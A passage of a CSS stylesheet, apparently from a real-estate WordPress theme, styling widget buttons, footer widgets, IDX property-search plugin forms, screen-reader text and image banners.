  text-transform: inherit;
  text-align: inherit;
}

.widget-change .form-group {
  margin-bottom: 24px;
}
.widget-change .form-group:first-child {
  margin-bottom: 20px;
}
.widget-change .dropdown-toggle {
  height: 32px;
}
.widget-change .body-inner > .btn, .widget-change .fave-load-more .body-inner > a, .fave-load-more .widget-change .body-inner > a, .widget-change .post-password-form .body-inner > input[type='submit'], .post-password-form .widget-change .body-inner > input[type='submit'], .widget-change .body-inner > .wpcf7-submit, .widget-change .dsidx-resp-area-submit .body-inner > input[type='submit'], .dsidx-resp-area-submit .widget-change .body-inner > input[type='submit'], .widget-change .body-inner > .IDX-leadLoginButtonInput,
.widget-change .body-inner > .IDX-leadLoginTextInput[type='submit'],
.widget-change .body-inner > .IDX-qsButtonInput,
.widget-change .idx-omnibar-form .body-inner > button,
.idx-omnibar-form .widget-change .body-inner > button,
.widget-change .impress-lead-signup .body-inner > input[type='submit'],
.impress-lead-signup .widget-change .body-inner > input[type='submit'],
.widget-change .impress-lead-login .body-inner > input[type='submit'],
.impress-lead-login .widget-change .body-inner > input[type='submit'], .widget-change .body-inner > .IDX-saveProperty, .widget-change .IDX-resultsDetailsLink .body-inner > a, .IDX-resultsDetailsLink .widget-change .body-inner > a, .widget-change .body-inner > #IDX-formReset, .widget-change .body-inner > #IDX-formSubmit, .widget-change #ihf-main-container .body-inner > .btn, #ihf-main-container .widget-change .body-inner > .btn, .widget-change #ihf-main-container .body-inner > .btn-primary, #ihf-main-container .widget-change .body-inner > .btn-primary, .widget-change #ihf-main-container .body-inner > .ihf-map-search-refine-link, #ihf-main-container .widget-change .body-inner > .ihf-map-search-refine-link, .widget-change #ihf-main-container .body-inner > .ihf-advanced-search-launch, #ihf-main-container .widget-change .body-inner > .ihf-advanced-search-launch {
  text-align: left;
  position: relative;
  margin-top: 10px;
}
.widget-change .body-inner > .btn .fa, .widget-change .fave-load-more .body-inner > a .fa, .fave-load-more .widget-change .body-inner > a .fa, .widget-change .post-password-form .body-inner > input[type='submit'] .fa, .post-password-form .widget-change .body-inner > input[type='submit'] .fa, .widget-change .body-inner > .wpcf7-submit .fa, .widget-change .dsidx-resp-area-submit .body-inner > input[type='submit'] .fa, .dsidx-resp-area-submit .widget-change .body-inner > input[type='submit'] .fa, .widget-change .body-inner > .IDX-leadLoginButtonInput .fa,
.widget-change .body-inner > .IDX-leadLoginTextInput[type='submit'] .fa,
.widget-change .body-inner > .IDX-qsButtonInput .fa,
.widget-change .idx-omnibar-form .body-inner > button .fa,
.idx-omnibar-form .widget-change .body-inner > button .fa,
.widget-change .impress-lead-signup .body-inner > input[type='submit'] .fa,
.impress-lead-signup .widget-change .body-inner > input[type='submit'] .fa,
.widget-change .impress-lead-login .body-inner > input[type='submit'] .fa,
.impress-lead-login .widget-change .body-inner > input[type='submit'] .fa, .widget-change .body-inner > .IDX-saveProperty .fa, .widget-change .IDX-resultsDetailsLink .body-inner > a .fa, .IDX-resultsDetailsLink .widget-change .body-inner > a .fa, .widget-change .body-inner > #IDX-formReset .fa, .widget-change .body-inner > #IDX-formSubmit .fa, .widget-change #ihf-main-container .body-inner > .btn .fa, #ihf-main-container .widget-change .body-inner > .btn .fa, .widget-change #ihf-main-container .body-inner > .btn-primary .fa, #ihf-main-container .widget-change .body-inner > .btn-primary .fa, .widget-change #ihf-main-container .body-inner > .ihf-map-search-refine-link .fa, #ihf-main-container .widget-change .body-inner > .ihf-map-search-refine-link .fa, .widget-change #ihf-main-container .body-inner > .ihf-advanced-search-launch .fa, #ihf-main-container .widget-change .body-inner > .ihf-advanced-search-launch .fa {
  position: absolute;
  right: 13px;
  top: 9px;
  font-size: 20px;
}
.widget-change .body-inner > .btn:first-child, .widget-change .fave-load-more .body-inner > a:first-child, .fave-load-more .widget-change .body-inner > a:first-child, .widget-change .post-password-form .body-inner > input[type='submit']:first-child, .post-password-form .widget-change .body-inner > input[type='submit']:first-child, .widget-change .body-inner > .wpcf7-submit:first-child, .widget-change .dsidx-resp-area-submit .body-inner > input[type='submit']:first-child, .dsidx-resp-area-submit .widget-change .body-inner > input[type='submit']:first-child, .widget-change .body-inner > .IDX-leadLoginButtonInput:first-child,
.widget-change .body-inner > .IDX-leadLoginTextInput[type='submit']:first-child,
.widget-change .body-inner > .IDX-qsButtonInput:first-child,
.widget-change .idx-omnibar-form .body-inner > button:first-child,
.idx-omnibar-form .widget-change .body-inner > button:first-child,
.widget-change .impress-lead-signup .body-inner > input[type='submit']:first-child,
.impress-lead-signup .widget-change .body-inner > input[type='submit']:first-child,
.widget-change .impress-lead-login .body-inner > input[type='submit']:first-child,
.impress-lead-login .widget-change .body-inner > input[type='submit']:first-child, .widget-change .body-inner > .IDX-saveProperty:first-child, .widget-change .IDX-resultsDetailsLink .body-inner > a:first-child, .IDX-resultsDetailsLink .widget-change .body-inner > a:first-child, .widget-change .body-inner > #IDX-formReset:first-child, .widget-change .body-inner > #IDX-formSubmit:first-child, .widget-change #ihf-main-container .body-inner > .btn:first-child, #ihf-main-container .widget-change .body-inner > .btn:first-child, .widget-change #ihf-main-container .body-inner > .btn-primary:first-child, #ihf-main-container .widget-change .body-inner > .btn-primary:first-child, .widget-change #ihf-main-container .body-inner > .ihf-map-search-refine-link:first-child, #ihf-main-container .widget-change .body-inner > .ihf-map-search-refine-link:first-child, .widget-change #ihf-main-container .body-inner > .ihf-advanced-search-launch:first-child, #ihf-main-container .widget-change .body-inner > .ihf-advanced-search-launch:first-child {
  margin-top: 10px;
}
.widget-change .houzez_stripe_buttons {
  margin-top: 10px;
}

.houzez-impress-carousel-widget .owl-controls .owl-nav .owl-prev {
  top: 7%;
  left: auto;
  right: 40px;
}
.houzez-impress-carousel-widget .owl-controls .owl-nav .owl-next {
  top: 7%;
}
.houzez-impress-carousel-widget .thumb-caption .impress-street {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 8px 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.houzez-impress-carousel-widget .thumb-caption .impress-beds-baths-sqft {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.houzez-impress-carousel-widget .thumb-caption .impress-beds-baths-sqft span {
  margin-right: 5px;
}

.houzez-impress-idx-login-widget .impress-lead-login input[type='submit'] {
  margin-left: 0;
  width: 100% !important;
}

.widget_houzez_twitter .owl-theme .owl-controls .owl-nav [class*="owl-"] {
  position: relative;
}
.widget_houzez_twitter .owl-controls .owl-nav .owl-prev {
  left: -3px;
}
.widget_houzez_twitter .owl-controls .owl-nav .owl-next {
  right: -3px;
}
.widget_houzez_twitter .owl-controls .owl-nav .owl-prev,
.widget_houzez_twitter .owl-controls .owl-nav .owl-next {
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  top: 0;
}
.widget_houzez_twitter .twitter-feed-icon {
  color: #4099FF;
  font-size: 12px;
}
.widget_houzez_twitter .twitter-list {
  margin-bottom: 10px;
}
.widget_houzez_twitter .twitter-list:last-child {
  margin: 0;
}
.widget_houzez_twitter .twitter-list .row {
  margin-left: -6px;
  margin-right: -6px;
}
.widget_houzez_twitter .twitter-list div[class*="col-"] {
  padding-left: 6px;
  padding-right: 6px;
}

/*START FOOTER WIDGETS STYLE*/
.footer-widget {
  margin-bottom: 30px;
  /* mini phones and down */
  /* mini phones and down */
}
.footer-widget .widget-title {
  color: #fff;
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-widget {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .footer-widget {
    margin-bottom: 30px;
  }
}
.footer-widget .media-object {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .footer-widget .media-object {
    width: 92px;
  }
}
.footer-widget li {
  list-style: none;
  line-height: 20px;
}

.my-widget {
  background-color: #fff;
  border: 1px solid #e5e5e5;
}
.my-widget + .my-widget {
  margin-top: 30px;
}
.my-widget .my-title {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  padding: 20px;
  border-bottom: 1px solid #e5e5e5;
}
.my-widget .body-inner {
  padding: 20px;
}
.my-widget .body-inner + .body-inner {
  border-top: 1px solid #e5e5e5;
}

.footer-widget.widget-categories li a:before, .footer-widget.widget_categories li a:before, .footer-widget.widget_archive li a:before, .footer-widget.widget_meta li a:before, .footer-widget.widget_recent_entries li a:before, .footer-widget.widget_pages li a:before, .footer-widget.widget-pages li a:before, .footer-widget.widget_recent_comments li a:before, .footer-widget.widget_nav_menu li a:before {
  content: "\f0da";
  margin-right: 10px;
  font-family: "FontAwesome";
}

.footer .widget-pages li {
  padding: 0 0 0 20px;
}

.widget_houzez_latest_posts h4 {
  font-size: 16px;
  line-height: 24px;
}

.widget_houzez_latest_posts img {
  max-width: 70px;
  margin-top: 5px;
}

.widget_houzez_latest_posts p {
  margin-bottom: 0;
}

.footer-widget .widget-title {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

.footer-widget .media-heading {
  font-size: 15px;
  line-height: 18px;
  margin: 0 0 5px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.footer-widget h4 {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 10px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.footer-widget .amenities p {
  color: #fff;
}

.footer-widget .amenities p {
  font-size: 12px;
  line-height: 15px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.footer-widget .media-left .item-thumb, .footer-widget .next-prev-block .media-right .item-thumb, .next-prev-block .footer-widget .media-right .item-thumb, .footer-widget .media-left figure, .footer-widget .next-prev-block .media-right figure, .next-prev-block .footer-widget .media-right figure {
  width: 101px;
}

.footer-widget .figure-block + .figure-block {
  margin-top: 20px;
}

.footer-widget .slick-dots li button {
  background-color: #fff;
  border: 1px solid #fff;
}

.footer-widget .slick-dots li.slick-active button {
  background: none;
}

.footer-bottom .navi li {
  font-size: 14px;
  line-height: 30px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
}

.footer-bottom p,
.footer-bottom .foot-social p {
  margin: 5px 0 0 0;
  font-size: 14px;
}

.footer-widget.widget-categories li, .footer-widget.widget_categories li, .footer-widget.widget_archive li, .footer-widget.widget_meta li, .footer-widget.widget_recent_entries li, .footer-widget.widget_pages li, .footer-widget.widget-pages li, .footer-widget.widget_recent_comments li, .footer-widget.widget_nav_menu li,
.footer-widget.widget_categories li,
.footer-widget.widget_archive li,
.footer-widget.widget_meta li,
.footer-widget.widget_recent_entries li,
.footer-widget.widget_pages li,
.footer-widget.widget-pages li,
.footer-widget.widget_recent_comments li,
.footer-widget.widget_nav_menu li,
.footer-widget.widget_archive li,
.footer-widget.widget_meta li,
.footer-widget.widget_recent_entries li,
.footer-widget.widget_pages li,
.footer-widget.widget-pages li,
.footer-widget.widget_nav_menu li {
  padding: 0 0 0 20px;
}

.footer-widget.widget-categories li a:before, .footer-widget.widget_categories li a:before, .footer-widget.widget_archive li a:before, .footer-widget.widget_meta li a:before, .footer-widget.widget_recent_entries li a:before, .footer-widget.widget_pages li a:before, .footer-widget.widget-pages li a:before, .footer-widget.widget_recent_comments li a:before, .footer-widget.widget_nav_menu li a:before,
.footer-widget.widget_categories li a:before,
.footer-widget.widget_archive li a:before,
.footer-widget.widget_meta li a:before,
.footer-widget.widget_recent_entries li a:before,
.footer-widget.widget_pages li a:before,
.footer-widget.widget-pages li a:before,
.footer-widget.widget_recent_comments li a:before,
.footer-widget.widget_nav_menu li a:before,
.footer-widget.widget_archive li a:before,
.footer-widget.widget_meta li a:before,
.footer-widget.widget_recent_entries li a:before,
.footer-widget.widget_pages li a:before,
.footer-widget.widget-pages li a:before,
.footer-widget.widget_nav_menu li a:before {
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 12px;
  line-height: 14px;
  left: 0;
}

.footer-widget.widget_categories a, .footer-widget.widget_archive a, .footer-widget.widget_meta a, .footer-widget.widget_recent_entries a, .footer-widget.widget_pages a, .footer-widget.widget-pages a, .footer-widget.widget_recent_comments a, .footer-widget.widget_nav_menu a,
.footer-widget.widget-categories a,
.footer-widget.widget_categories a,
.footer-widget.widget_archive a,
.footer-widget.widget_meta a,
.footer-widget.widget_recent_entries a,
.footer-widget.widget_pages a,
.footer-widget.widget-pages a,
.footer-widget.widget_recent_comments a,
.footer-widget.widget_nav_menu a,
.footer-widget.widget_archive a,
.footer-widget.widget_meta a,
.footer-widget.widget_recent_entries a,
.footer-widget.widget_pages a,
.footer-widget.widget-pages a,
.footer-widget.widget_recent_comments a,
.footer-widget.widget_nav_menu a {
  margin-right: 5px;
}

.footer-widget.widget_calendar table {
  width: 100%;
}

.footer-widget.widget_calendar caption {
  padding-bottom: 10px;
  text-align: center;
  border-bottom: 1px solid #fff;
  font-weight: 700;
}

.footer-widget.widget_calendar table td, .footer-widget.widget_calendar table th,
.footer-widget.widget_calendar table th {
  padding: 10px;
  text-align: center;
  border-bottom: 1px solid #fff;
}

.footer-widget.widget_search form input[type="text"] {
  height: 42px;
  width: 100%;
  border: 1px solid #fff;
  padding: 6px 20px;
}

.footer-widget.widget_search form div {
  position: relative;
}

.footer-widget.widget_search form button {
  position: absolute;
  top: 0;
  right: 0;
  height: 42px;
  width: 42px;
  background: none;
  border: none;
}

.footer-widget.widget_search form button:before {
  content: '\f002';
  font-family: "FontAwesome";
  display: block;
  color: #000;
}

.footer-widget.widget_tag_cloud .tagcloud a {
  font-size: 14px;
  line-height: 1;
  margin: 0 3px 3px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  display: inline-block;
  padding: 4px 10px 5px 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

/*START SPLASH FOOTER STYLE*/
.splash-footer {
  padding: 30px 15px;
}

.splash-foot-left {
  text-align: left;
  color: #fff;
}
.splash-foot-left p {
  margin: 0;
}
.splash-foot-left p i {
  margin-right: 5px;
}

.splash-foot-right, .footer-bottom .foot-social {
  text-align: right;
  color: #fff;
}
.splash-foot-right p, .footer-bottom .foot-social p {
  margin: 0;
}
.splash-foot-right p a, .footer-bottom .foot-social p a {
  text-decoration: none;
  margin-left: 5px;
  color: #fff;
}
.splash-foot-right p a:hover, .footer-bottom .foot-social p a:hover {
  color: #77c720;
}

/*START HOMEPAGE FOOTER STYLE*/
#footer-section {
  width: 100%;
}

.footer {
  background-color: #363636;
  padding: 100px 0 70px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .footer {
    padding: 45px 0 15px;
  }
}
.footer p {
  color: #d7d7d7;
}
.footer a {
  color: #fff;
  font-weight: 300;
}
.footer a:hover {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.footer .read {
  margin: 0;
  margin-top: 20px;
  font-size: 14px;
  line-height: 20px;
}
.footer .read .fa {
  position: relative;
  top: 1px;
}
.footer li {
  margin-bottom: 6px;
  font-size: 14px;
  line-height: 20px;
  color: #fff;
  font-weight: 300;
}
.footer .fa {
  margin-right: 10px;
}
.footer .social {
  font-size: 0;
}
.footer .social li {
  font-size: 18px;
  display: inline-block;
  margin: 0 7px 0 0 !important;
  list-style: none;
}
.footer .social li:last-child {
  margin: 0;
}
.footer .social .fa {
  margin: 0;
}

.footer-bottom {
  width: 100%;
  background-color: #2b2b2b;
  border-top: 1px solid #00243f;
  padding: 30px 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .footer-bottom {
    padding: 15px 0;
  }
}
.footer-bottom div[class*="col-"] {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .footer-bottom div[class*="col-"] {
    text-align: center;
    margin-bottom: 15px;
  }
  .footer-bottom div[class*="col-"]:last-child {
    margin: 0;
  }
}
.footer-bottom p {
  margin: 0;
  font-size: 12px;
  font-weight: 300;
  color: #fff;
}
.footer-bottom a {
  color: #fff;
}
.footer-bottom a:hover {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.footer-bottom .navi {
  /* mini phones and down */
}
.footer-bottom .navi a {
  color: #fff;
  line-height: 24px;
}
.footer-bottom .navi a:hover {
  color: #fff;
  opacity: 0.6;
  filter: alpha(opacity=60);
  background-color: transparent;
}
.footer-bottom .navi ul {
  text-align: center;
  line-height: normal;
}
.footer-bottom .navi li {
  font-size: 14px;
  line-height: normal;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .footer-bottom .navi li {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .footer-bottom .navi {
    text-align: center !important;
  }
}
.footer-bottom .foot-social {
  /* mini phones and down */
}
.footer-bottom .foot-social p a {
  color: #828282;
  font-size: 14px;
}
.footer-bottom .foot-social p a:hover {
  color: #4cc6f4;
}
@media (max-width: 767px) {
  .footer-bottom .foot-social {
    text-align: center;
  }
}

/*START IDX PLUGIN STYLING*/
.ihf-grid-result-price {
  font-weight: 500;
}

.ihf-grid-result-address {
  margin-bottom: 15px;
  display: block;
  font-weight: 400;
  margin-top: 5px;
}

.ihf-grid-result-basic-info-container {
  width: 100%;
}
.ihf-grid-result-basic-info-container > div {
  float: none;
  display: inline-block;
}

#ihf-main-container .modal-dialog {
  left: auto !important;
  margin-left: auto;
  margin-right: auto;
  padding: 10px;
  z-index: 1050;
}
#ihf-main-container .modal-body {
  overflow: inherit !important;
}
#ihf-main-container .ihf-grid-result-price a {
  line-height: 1.4;
}
#ihf-main-container .well {
  border-radius: 0;
}
#ihf-main-container .title-bar-1 {
  font-weight: 600;
  border-radius: 0;
  text-shadow: none;
  border: none;
  padding: 8px 8px;
}
#ihf-main-container .tab-content .title-bar-1 {
  margin-top: 30px;
  background-color: #f5f5f5;
  border-top: 3px solid #000;
  color: #000;
  font-weight: 500;
  padding: 10px 16px;
}
#ihf-main-container .post-password-form input[type='password'], .post-password-form #ihf-main-container input[type='password'], #ihf-main-container input[type="text"].wpcf7-form-control,
#ihf-main-container input[type="email"].wpcf7-form-control,
#ihf-main-container input[type="password"].wpcf7-form-control,
#ihf-main-container input[type="tel"].wpcf7-form-control,
#ihf-main-container textarea.wpcf7-form-control, #ihf-main-container .dsidx-resp-area input[type='text'], .dsidx-resp-area #ihf-main-container input[type='text'], #ihf-main-container .dsidx-resp-area input[type='password'], .dsidx-resp-area #ihf-main-container input[type='password'], #ihf-main-container .dsidx-resp-area input[type='email'], .dsidx-resp-area #ihf-main-container input[type='email'], #ihf-main-container .dsidx-resp-area select, .dsidx-resp-area #ihf-main-container select, #ihf-main-container .dsidx-resp-area textarea, .dsidx-resp-area #ihf-main-container textarea, #ihf-main-container .IDX-leadLoginTextInput[type='text'], #ihf-main-container textarea.IDX-leadLoginTextInput,
#ihf-main-container .IDX-qsSelectInput,
#ihf-main-container .IDX-qsTextInput[type='text'], #ihf-main-container .idx-omnibar-form input[type='text'], .idx-omnibar-form #ihf-main-container input[type='text'],
#ihf-main-container .idx-omnibar-form input[type='password'],
.idx-omnibar-form #ihf-main-container input[type='password'],
#ihf-main-container .idx-omnibar-form input[type='email'],
.idx-omnibar-form #ihf-main-container input[type='email'],
#ihf-main-container .idx-omnibar-form input[type='tel'],
.idx-omnibar-form #ihf-main-container input[type='tel'],
#ihf-main-container .idx-omnibar-form input[type='number'],
.idx-omnibar-form #ihf-main-container input[type='number'], #ihf-main-container .impress-lead-signup input[type='text'], .impress-lead-signup #ihf-main-container input[type='text'],
#ihf-main-container .impress-lead-signup input[type='email'],
.impress-lead-signup #ihf-main-container input[type='email'],
#ihf-main-container .impress-lead-signup input[type='password'],
.impress-lead-signup #ihf-main-container input[type='password'],
#ihf-main-container .impress-lead-signup input[type='tel'],
.impress-lead-signup #ihf-main-container input[type='tel'], #ihf-main-container .impress-lead-login input[type='text'], .impress-lead-login #ihf-main-container input[type='text'],
#ihf-main-container .impress-lead-login input[type='email'],
.impress-lead-login #ihf-main-container input[type='email'],
#ihf-main-container .impress-lead-login input[type='password'],
.impress-lead-login #ihf-main-container input[type='password'],
#ihf-main-container .impress-lead-login input[type='tel'],
.impress-lead-login #ihf-main-container input[type='tel'], #ihf-main-container #IDX-listingID, #ihf-main-container #IDX-streetNumber,
#ihf-main-container #IDX-streetDirection, #ihf-main-container #IDX-streetName, #ihf-main-container .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList #ihf-main-container select, #ihf-main-container .form-control {
  height: 40px;
}
#ihf-main-container .chosen-container-single .chosen-single {
  height: 40px;
  line-height: 30px;
  text-shadow: none;
  box-shadow: none;
  color: #959595 !important;
  font-weight: 500;
}
#ihf-main-container .chosen-container-single .chosen-single div {
  display: none;
}
#ihf-main-container .chosen-container-single .chosen-single:after {
  content: "\f0dc";
  display: inline-block;
  vertical-align: middle;
  font-family: "FontAwesome";
  position: absolute;
  right: 14px;
  top: 0;
  height: 40px;
  line-height: 38px;
}
#ihf-main-container .btn-default {
  color: #333333;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}
#ihf-main-container .btn-primary {
  font-size: 14px !important;
}
#ihf-main-container .ihf-map-search-refine-link {
  margin-top: 30px;
}
#ihf-main-container .ihf-map-search-refine-link:hover {
  text-decoration: none;
}
#ihf-main-container .ihf-advanced-search-launch {
  color: #333333;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  text-transform: capitalize;
}
#ihf-main-container .ihf-advanced-search-launch:hover {
  text-decoration: none;
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
#ihf-main-container .field-label {
  font-size: 14px;
  font-weight: 500;
  color: #000;
}
#ihf-main-container .ihf-map-results-count.field-label {
  font-weight: 300;
  line-height: 19px;
  margin-bottom: 5px;
}
#ihf-main-container .mt-5 {
  margin-top: 20px;
}
#ihf-main-container .ihf-search-form-input {
  text-align: right;
}
#ihf-main-container .ihf-label-overlay-money {
  top: 10px;
  font-weight: 500;
}
#ihf-main-container .input-group .post-password-form input[type='password']:first-child, .post-password-form #ihf-main-container .input-group input[type='password']:first-child, #ihf-main-container .input-group input[type="text"].wpcf7-form-control:first-child,
#ihf-main-container .input-group input[type="email"].wpcf7-form-control:first-child,
#ihf-main-container .input-group input[type="password"].wpcf7-form-control:first-child,
#ihf-main-container .input-group input[type="tel"].wpcf7-form-control:first-child,
#ihf-main-container .input-group textarea.wpcf7-form-control:first-child, #ihf-main-container .input-group .dsidx-resp-area input[type='text']:first-child, .dsidx-resp-area #ihf-main-container .input-group input[type='text']:first-child, #ihf-main-container .input-group .dsidx-resp-area input[type='password']:first-child, .dsidx-resp-area #ihf-main-container .input-group input[type='password']:first-child, #ihf-main-container .input-group .dsidx-resp-area input[type='email']:first-child, .dsidx-resp-area #ihf-main-container .input-group input[type='email']:first-child, #ihf-main-container .input-group .dsidx-resp-area select:first-child, .dsidx-resp-area #ihf-main-container .input-group select:first-child, #ihf-main-container .input-group .dsidx-resp-area textarea:first-child, .dsidx-resp-area #ihf-main-container .input-group textarea:first-child, #ihf-main-container .input-group .IDX-leadLoginTextInput[type='text']:first-child, #ihf-main-container .input-group textarea.IDX-leadLoginTextInput:first-child,
#ihf-main-container .input-group .IDX-qsSelectInput:first-child,
#ihf-main-container .input-group .IDX-qsTextInput[type='text']:first-child, #ihf-main-container .input-group .idx-omnibar-form input[type='text']:first-child, .idx-omnibar-form #ihf-main-container .input-group input[type='text']:first-child,
#ihf-main-container .input-group .idx-omnibar-form input[type='password']:first-child,
.idx-omnibar-form #ihf-main-container .input-group input[type='password']:first-child,
#ihf-main-container .input-group .idx-omnibar-form input[type='email']:first-child,
.idx-omnibar-form #ihf-main-container .input-group input[type='email']:first-child,
#ihf-main-container .input-group .idx-omnibar-form input[type='tel']:first-child,
.idx-omnibar-form #ihf-main-container .input-group input[type='tel']:first-child,
#ihf-main-container .input-group .idx-omnibar-form input[type='number']:first-child,
.idx-omnibar-form #ihf-main-container .input-group input[type='number']:first-child, #ihf-main-container .input-group .impress-lead-signup input[type='text']:first-child, .impress-lead-signup #ihf-main-container .input-group input[type='text']:first-child,
#ihf-main-container .input-group .impress-lead-signup input[type='email']:first-child,
.impress-lead-signup #ihf-main-container .input-group input[type='email']:first-child,
#ihf-main-container .input-group .impress-lead-signup input[type='password']:first-child,
.impress-lead-signup #ihf-main-container .input-group input[type='password']:first-child,
#ihf-main-container .input-group .impress-lead-signup input[type='tel']:first-child,
.impress-lead-signup #ihf-main-container .input-group input[type='tel']:first-child, #ihf-main-container .input-group .impress-lead-login input[type='text']:first-child, .impress-lead-login #ihf-main-container .input-group input[type='text']:first-child,
#ihf-main-container .input-group .impress-lead-login input[type='email']:first-child,
.impress-lead-login #ihf-main-container .input-group input[type='email']:first-child,
#ihf-main-container .input-group .impress-lead-login input[type='password']:first-child,
.impress-lead-login #ihf-main-container .input-group input[type='password']:first-child,
#ihf-main-container .input-group .impress-lead-login input[type='tel']:first-child,
.impress-lead-login #ihf-main-container .input-group input[type='tel']:first-child, #ihf-main-container .input-group #IDX-listingID:first-child, #ihf-main-container .input-group #IDX-streetNumber:first-child,
#ihf-main-container .input-group #IDX-streetDirection:first-child, #ihf-main-container .input-group #IDX-streetName:first-child, #ihf-main-container .input-group .IDX-wrapper-standard .IDX-cczList select:first-child, .IDX-wrapper-standard .IDX-cczList #ihf-main-container .input-group select:first-child, #ihf-main-container .input-group .form-control:first-child {
  border-bottom-right-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
#ihf-main-container #areaPickerInputWrapper {
  height: 46px;
}
#ihf-main-container #areaPickerContainer .input-group-addon {
  padding-left: 40px;
  padding-right: 40px;
}
#ihf-main-container #areaPickerContainer input[type="text"] {
  padding: 6px 0 0 5px !important;
}
#ihf-main-container #areaPickerContainer .areaPickerExpandAllButtonClass {
  font-size: 14px;
}
#ihf-main-container .areaPickerExpandAllTopBar {
  border-radius: 0;
  width: 100%;
  padding: 0 9px;
  cursor: auto;
}
#ihf-main-container .badge {
  color: #fff !important;
  background-color: transparent !important;
  border: 1px solid #fff;
  padding: 3px 10px;
  font-weight: 300;
}
#ihf-main-container #areaPickerExpandAllContainer {
  border: none;
  box-shadow: none;
  border-radius: 0;
}
#ihf-main-container .areaPickerExpandAllElement div {
  text-align: center;
}
#ihf-main-container #ihf-status-fields > div {
  margin-top: 4px;
}
#ihf-main-container #ihf-status-fields .radio-inline input {
  margin-top: 3px;
}
#ihf-main-container .chosen-container-multi .chosen-choices {
  height: 40px !important;
  background-image: none;
}
#ihf-main-container #ihf-detail-features-tab > .row {
  margin: 0;
}
#ihf-main-container #ihf-detail-features-tab .mt-10 {
  margin-top: 10px;
}
#ihf-main-container .areaPickerExpandAllButtonClass {
  display: inline-block !important;
}
#ihf-main-container #ihf-main-search-form .text-danger {
  display: block;
}
#ihf-main-container #ihf-refine-search .dropdown-menu {
  min-width: 260px;
}
#ihf-main-container .btn-group-justified .btn-primary {
  padding: 12px 15px;
}
#ihf-main-container .btn-group-justified .btn-primary.active {
  box-shadow: none !important;
}

.listing-info-item {
  padding: 10px 0;
}

h4.ihf-address,
h4.ihf-price {
  font-size: 1.5em;
  line-height: 1.2em;
}

.ihf-property-photo .ihf-image-carousel {
  background: #000;
  margin-top: 20px;
}

.ihf-share-btn-more .fa-share {
  top: -4px;
  position: relative;
  left: -6px;
}

#ihf-detail-features-tab h5 {
  display: none;
}

#ihf-main-container .nav-tabs > li > a {
  font-weight: 400;
}

#ihf-board-detail-disclaimer,
#ihf-board-detail-updatetext {
  margin-bottom: 0;
}

/* PLEASE PUT THE CODE BELOW IN EACH RELATED FILE */
#myChart {
  height: 100% !important;
  width: 100% !important;
}

.houzez-single-property-v2 .video-block {
  background: transparent;
}

.houzez-single-property-v2 .video-block iframe {
  width: 100%;
}

.packages-no-padding div[class^="col-"] {
  padding-right: 0;
  padding-left: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.add-tab-content #map {
  height: 265px;
}

/* Need to change in main.css */
#sidebar .widget-range .range-block {
  padding: 12px 0;
}

.list-four-col {
  columns: 4;
  -webkit-columns: 4;
  line-height: 25px;
}

.gm-style .infoBox > img {
  max-width: none;
  z-index: 10;
  right: -16px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .gm-style .infoBox > img {
    width: 25px;
    right: -25px;
  }
}

.static_image {
  height: 600px;
  background-position: center !important;
  background-size: cover !important;
}

#properties_module_section .pagination-main {
  margin-top: 10px;
}

.fave-svg-loader {
  display: none;
  text-align: center;
  margin-bottom: 10px;
}

.search-hidden {
  display: none;
}

.advanced-search-sticky {
  display: block;
}

/* image banner
------------------------------------------------------------------ */
.image-banner {
  text-align: center;
}

.container-fluid .image-banner img {
  width: auto;
}

.favethemes-content-ad-bottom img {
  width: auto;
}

.widget-image-banner-180x150 .image-banner {
  padding: 3px;
}

.widget-image-banner-180x150 img {
  margin-bottom: 3px;
}

.widget-contact-agent .form-small {
  padding: 0;
  background: none;
}

/* instagramm slider
